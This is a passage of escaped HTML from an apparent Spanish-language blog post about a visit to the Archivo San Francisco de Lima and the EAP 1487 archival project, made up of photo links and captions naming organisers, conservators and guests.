dedicación que demuestran y transmiten.\u0026nbsp; !Muchos éxitos en el \u003Cb\u003EProyecto EAP 1487\u003C\/b\u003E!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EPronto nos volveremos a ver y que la Paz reine entre nosotros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EUnos recuerditos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6K3CU37VtEBr-TKmAv_Vk9i_0JsqcRgqWWKypDNSNJ5d_rO_x3S5LwkdmkQYRiRDo_KcLXFa2g6lSt0vhyQQkJb0Tnxim11khGzg3u8bUHoAlUgd4XT9p7jVNdk_nvjIXPnKM_4wiRoKP33W92IHrPGEzk-elcPYFw2yBaZR7qvgKj_ATLJ_AV_9Z\/s4000\/ORGANIZADORES%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6K3CU37VtEBr-TKmAv_Vk9i_0JsqcRgqWWKypDNSNJ5d_rO_x3S5LwkdmkQYRiRDo_KcLXFa2g6lSt0vhyQQkJb0Tnxim11khGzg3u8bUHoAlUgd4XT9p7jVNdk_nvjIXPnKM_4wiRoKP33W92IHrPGEzk-elcPYFw2yBaZR7qvgKj_ATLJ_AV_9Z\/w480-h640\/ORGANIZADORES%20(2).jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003EFr. Abel Pacheco y Fr. Luis Ávalos Navarro, OFM\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003E(Director del Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cbr \/\u003E\u003Cb style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgsn_-7E6mIKfaaNyf-55C1P728xmryZzcleD261KvawIQ-XdNE1okGRZpLXE6W4XmkGFuiJu_Dh71RQBmFN5DMXjRPh7eefoy_OoZhsclyv4z_KqllFHSLLVKQhKXQY-NxH_M1vC-Z8i4uDpFdb5B-_o9i-rjCiuXr-mb9SO_4gN8vB7sXPtq5dWk\/s4000\/ORGANIZADORES.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgsn_-7E6mIKfaaNyf-55C1P728xmryZzcleD261KvawIQ-XdNE1okGRZpLXE6W4XmkGFuiJu_Dh71RQBmFN5DMXjRPh7eefoy_OoZhsclyv4z_KqllFHSLLVKQhKXQY-NxH_M1vC-Z8i4uDpFdb5B-_o9i-rjCiuXr-mb9SO_4gN8vB7sXPtq5dWk\/w640-h480\/ORGANIZADORES.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOrganizadores y ABAMP\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJorge Román Tasayco, Julia Mendieta, Juanita Rosas Vara (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM (Director del Archivo San Francisco de Lima),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEnrique Espinoza Salvatierra\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(ABAMP)\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E, Fredy Pérez (UPCH) y Rocío García Toledo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(ABAMP)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cb\u003EPROYECTO EAP 1487\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqi09Gq3Ye1kkeZXQd1ZNACyVsmZWIWIUSN0-7mVjZ_WPH_sbGoNZHoPiGzD6DEv2mo3jseYYxgGmDs7IkwEthmBxVuk54BFVR3kjFMwVm4U1I7fQXeBgM4eiJOCOvn90kk4kFsfUuSGCn2H6ioxqkzomPc44_qBYtkP3FRCoJsIuERPOFPjJwDuMS\/s4000\/PRYECTO2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqi09Gq3Ye1kkeZXQd1ZNACyVsmZWIWIUSN0-7mVjZ_WPH_sbGoNZHoPiGzD6DEv2mo3jseYYxgGmDs7IkwEthmBxVuk54BFVR3kjFMwVm4U1I7fQXeBgM4eiJOCOvn90kk4kFsfUuSGCn2H6ioxqkzomPc44_qBYtkP3FRCoJsIuERPOFPjJwDuMS\/w640-h480\/PRYECTO2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cdiv style=\"font-size: large; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJulio Santos Ugaz, Jorge Román Tasayco y Sergio Cangahuala Castro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: large; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E(Proyecto EAP 1487 - Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaJ8aYf4Wmsubgvmfz96j-Q9bTmgIwV98XX7T1lDpXJt4SgnXtfdL8s9ECriXj5ps6rVW3jjrEXgQbOisE6PhiRrWCA_o6gZxSfdiopUimAwNDqAuzPY_vxDkPG-_X8WzQDf4izwsMWVFLhmU8O0-rsTLZQ4hiI6AdAQNSBycUeLDVeAW24KhC_8rG\/s4000\/PROYECTO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaJ8aYf4Wmsubgvmfz96j-Q9bTmgIwV98XX7T1lDpXJt4SgnXtfdL8s9ECriXj5ps6rVW3jjrEXgQbOisE6PhiRrWCA_o6gZxSfdiopUimAwNDqAuzPY_vxDkPG-_X8WzQDf4izwsMWVFLhmU8O0-rsTLZQ4hiI6AdAQNSBycUeLDVeAW24KhC_8rG\/w640-h480\/PROYECTO1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJulio Santos Ugaz, Jorge Román Tasayco y Sergio Cangahuala Castro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E(Proyecto EAP 1487 - Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPDo0Nx2Chz5sSqr3G-AMX9oJP2uFOGZ8pCXRtwepqNkUXPnyO1kzEuM2o1Pp1CptY9LpCAJ_6LHONjELuwQKdx3YrcOT43PwFe8x6f2RYVZbZRFcLCvKMXJL86rN_tt5SvuBwK5tte6B1hG6CyNVRidETDJ-Z_1DBTQ0GRRuKyS2OsYfacNRaZKdL\/s4000\/PROYECTO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPDo0Nx2Chz5sSqr3G-AMX9oJP2uFOGZ8pCXRtwepqNkUXPnyO1kzEuM2o1Pp1CptY9LpCAJ_6LHONjELuwQKdx3YrcOT43PwFe8x6f2RYVZbZRFcLCvKMXJL86rN_tt5SvuBwK5tte6B1hG6CyNVRidETDJ-Z_1DBTQ0GRRuKyS2OsYfacNRaZKdL\/w640-h480\/PROYECTO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EArchivo\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczd72Ksdb9xut517_MhGLAs3879u6uJ4gnnG5hb00i9qXiI7iShUntKtOoLa0oRmrTaD21Fd1g4yEb3Ka416RV4vcj_kAwslYzZbugt0R_7D1iXe6vEuVpfMHuKTPSrVXMMSna2mDhYVc2flbj0TH1INr7qQH8Co7GZzBycupTNVoY04zmhQg0D04\/s4000\/EQUIPO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczd72Ksdb9xut517_MhGLAs3879u6uJ4gnnG5hb00i9qXiI7iShUntKtOoLa0oRmrTaD21Fd1g4yEb3Ka416RV4vcj_kAwslYzZbugt0R_7D1iXe6vEuVpfMHuKTPSrVXMMSna2mDhYVc2flbj0TH1INr7qQH8Co7GZzBycupTNVoY04zmhQg0D04\/w640-h480\/EQUIPO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEquipo de Conservación:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEvelyn de la Cruz, Leslye Calderón y Selene García\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx7-dG9XgSVyLfQUpSxdypw333SROloGmc1jVaWuJCclmwW_3W6IJsf7NdErISEFwHahOipht-JAq6qsTI4UWT3oIYiUS9Me3Syb1_EkmtxB4uXwX8umb2nZ5BPb4t8m7mC0byxnI-oSneLo4QUGWLgbWuDFHkunK28fpNIdhN6nBaP7oDqhLQgugy\/s4000\/ARCHIVO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx7-dG9XgSVyLfQUpSxdypw333SROloGmc1jVaWuJCclmwW_3W6IJsf7NdErISEFwHahOipht-JAq6qsTI4UWT3oIYiUS9Me3Syb1_EkmtxB4uXwX8umb2nZ5BPb4t8m7mC0byxnI-oSneLo4QUGWLgbWuDFHkunK28fpNIdhN6nBaP7oDqhLQgugy\/w300-h400\/ARCHIVO.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhDovOuh3pdEdSHIOJcfIv7sjNwRtFz-Tk6PtZLBw8cQ67sUVk4BrxDSwYx2Mdhyu5XZxYlX_1R_6lnn1nVKYSs65h4Hvk8Pywl5otMK8qv4LowvpAHR7K7SMZ0Fgz0SwIvpXKpXMfvWyNmEIHdqOQNNk7OtxneSwzD6_vQbFTHYTeULeBIYkMpASN\/s4000\/ARCHIVO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhDovOuh3pdEdSHIOJcfIv7sjNwRtFz-Tk6PtZLBw8cQ67sUVk4BrxDSwYx2Mdhyu5XZxYlX_1R_6lnn1nVKYSs65h4Hvk8Pywl5otMK8qv4LowvpAHR7K7SMZ0Fgz0SwIvpXKpXMfvWyNmEIHdqOQNNk7OtxneSwzD6_vQbFTHYTeULeBIYkMpASN\/w300-h400\/ARCHIVO1.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg2FaV8lD11KJCmlzTUb29oyv-7LoDva2po7YqXzerGsZ7toRt0lDQP1kus60xGY4M00kzKbnGxd2hTL7JUoE_gtbNJCocT0guJU1e7fQZoL0PY6SC3QGG_N_u-wB_dUcA-w6ivsBqMK3gaFLWJS-oalWpI7mRQC8VTjYdRjBve0CTZNfUeA44UwiE\/s4000\/AMIGOS6%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg2FaV8lD11KJCmlzTUb29oyv-7LoDva2po7YqXzerGsZ7toRt0lDQP1kus60xGY4M00kzKbnGxd2hTL7JUoE_gtbNJCocT0guJU1e7fQZoL0PY6SC3QGG_N_u-wB_dUcA-w6ivsBqMK3gaFLWJS-oalWpI7mRQC8VTjYdRjBve0CTZNfUeA44UwiE\/w300-h400\/AMIGOS6%20(2).jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EVisita Guiada al Archivo\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMagally Henderson\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0dsz0MpluNwNrfObfjXa4wAwstRe9f5TfGtQ0eBUg5CDEHlbxFbAemQ7gMy8zwXIff6Af7gR5-RtiSb0C2fLSN_kslGdZmzmN1Vw_WVGPKyYtkB1Ifdch0f71guEnvfRBq90_xSlzgAm2zT0ICRHqnjj_UvNWqZFlqXR4RovW8Wk0koXoj8MyTtb3\/s4000\/ARCH4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0dsz0MpluNwNrfObfjXa4wAwstRe9f5TfGtQ0eBUg5CDEHlbxFbAemQ7gMy8zwXIff6Af7gR5-RtiSb0C2fLSN_kslGdZmzmN1Vw_WVGPKyYtkB1Ifdch0f71guEnvfRBq90_xSlzgAm2zT0ICRHqnjj_UvNWqZFlqXR4RovW8Wk0koXoj8MyTtb3\/w400-h300\/ARCH4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESergio Cangahuala Castro - Sala de Digitalización\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwbTo7ykvH0Ga3-uTu9BYK4RDaVNUSNdXYgUUwSyvw7gRKVNjBpRP93DLDwVYGrFExloBbdZ8eMHXPaN8hVGWpcsOHnRRwv52nxgV60KpyIlOoEbVZwgxT62kdhGQ-NEhY_G18l3GWuZjx7i_OYoYedhrzS8xHhteApNk3gQ1RUi2z_ktVQTWpYkgi\/s4000\/ARCHI2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwbTo7ykvH0Ga3-uTu9BYK4RDaVNUSNdXYgUUwSyvw7gRKVNjBpRP93DLDwVYGrFExloBbdZ8eMHXPaN8hVGWpcsOHnRRwv52nxgV60KpyIlOoEbVZwgxT62kdhGQ-NEhY_G18l3GWuZjx7i_OYoYedhrzS8xHhteApNk3gQ1RUi2z_ktVQTWpYkgi\/w400-h300\/ARCHI2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ECompartiendo\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaLoLDTFof0F8C3oU3tE6CB8pKaRq8s4Fs-793cv3T78uEyFaxs9m-538Jx7d4rpD733ojiO2cDvNEF6J9EqrC6LyBNlmQ6U8WY1Ktx7rELXTFvlKCRkC2edEdtC-JsVc2zFBXXDhRaDx2uTxbNBv73oSgdaj72GF7XfvnVBaghB8zhFL3omWfK-2\/s4000\/AMIGOS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaLoLDTFof0F8C3oU3tE6CB8pKaRq8s4Fs-793cv3T78uEyFaxs9m-538Jx7d4rpD733ojiO2cDvNEF6J9EqrC6LyBNlmQ6U8WY1Ktx7rELXTFvlKCRkC2edEdtC-JsVc2zFBXXDhRaDx2uTxbNBv73oSgdaj72GF7XfvnVBaghB8zhFL3omWfK-2\/w300-h400\/AMIGOS.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEnrique Espinoza Salvatierra (ABAMP), Martin Carbajo (UPCH),\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJuanita Rosas Vara (ABAMP),\u0026nbsp;Melissa Connie Angeles Pinchi (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOqOAD5qD0Y65nsXjRPNw3qI110uYUacqCJG4BbdThmmDA5U1Qoi9RorR_yg79xfIaWrLgnE17XnerHxiTQicRivEHPvP3vAuuC6UtnvV6JBbKsB6oWZ1VPbo1TpcdBSjpRkPBo1R4gxtwqQttuQ8cg6Kwi6iDavdTfXJEATLwTfnUid0WAYj6o5zy\/s3264\/AMIGO5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOqOAD5qD0Y65nsXjRPNw3qI110uYUacqCJG4BbdThmmDA5U1Qoi9RorR_yg79xfIaWrLgnE17XnerHxiTQicRivEHPvP3vAuuC6UtnvV6JBbKsB6oWZ1VPbo1TpcdBSjpRkPBo1R4gxtwqQttuQ8cg6Kwi6iDavdTfXJEATLwTfnUid0WAYj6o5zy\/w400-h300\/AMIGO5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDavid Franco Córdova (Director del Archivo Histórico Salesiano)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKm5r8gAWTJX6xpg8HXKu-Nt_lC4MEOTGmlFXaMNnfye-qaRmj8x_Rbebe34aH6oe9hF3tkRY0rVesIGejlUYEf8T5VFlQhVmBPZYmsehaSw_JQ7Pp85YTLCV5oFxXYhFBi8gbC52cmf8z527mh2in06yXogRWcdTVJSZkyluol5ppqae_Idpyw4sT\/s3264\/AMIGA4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKm5r8gAWTJX6xpg8HXKu-Nt_lC4MEOTGmlFXaMNnfye-qaRmj8x_Rbebe34aH6oe9hF3tkRY0rVesIGejlUYEf8T5VFlQhVmBPZYmsehaSw_JQ7Pp85YTLCV5oFxXYhFBi8gbC52cmf8z527mh2in06yXogRWcdTVJSZkyluol5ppqae_Idpyw4sT\/w400-h300\/AMIGA4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERuth Borja Santa Cruz -\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDirectora Nacional de Archivo Histórico AGN\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIupJ3hXG3CGOEZy1TESM5gVVeK0t0T6I-oc_K8mPGKXx7P-hz6Kv8CkDb3AwkgSTOAW9Cn9Pt_-cQn4im3BZPIa9MC8gwn-14G1Zn6rylliWowEPhipWggSZOmb1cK5JYaOgh_I3Eb4SINyt45P2EOwMDf3PEUCEOLmTWq3tWOhDOEMukOqrloet\/s3264\/AMIGA7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIupJ3hXG3CGOEZy1TESM5gVVeK0t0T6I-oc_K8mPGKXx7P-hz6Kv8CkDb3AwkgSTOAW9Cn9Pt_-cQn4im3BZPIa9MC8gwn-14G1Zn6rylliWowEPhipWggSZOmb1cK5JYaOgh_I3Eb4SINyt45P2EOwMDf3PEUCEOLmTWq3tWOhDOEMukOqrloet\/w400-h300\/AMIGA7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMiriam Núñez Álvarez\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPeriodista de Prensa Franciscana y Medios de Comunicación\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiozOGPLPXHVX8Esuhtcx8qVFE97BK0KvIWIKqo_Yy-3BGl6DwhixNUwdWStgRadGp5oEXoCaHgTz6F7isAaizwN5q9dkhOqSOzj7rPBK9BkxImo8oI9MNbPu5teTxCemkKd7OtMvRneZzAfzFcSulxUBTlSTUP3TOwoNLTRylKfwGAA-3VyAZ6BpU5\/s3264\/AMI11.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiozOGPLPXHVX8Esuhtcx8qVFE97BK0KvIWIKqo_Yy-3BGl6DwhixNUwdWStgRadGp5oEXoCaHgTz6F7isAaizwN5q9dkhOqSOzj7rPBK9BkxImo8oI9MNbPu5teTxCemkKd7OtMvRneZzAfzFcSulxUBTlSTUP3TOwoNLTRylKfwGAA-3VyAZ6BpU5\/w400-h300\/AMI11.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESandy Miyagussuko Shimabukuro\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECoordinadora Académica de Proyectos de 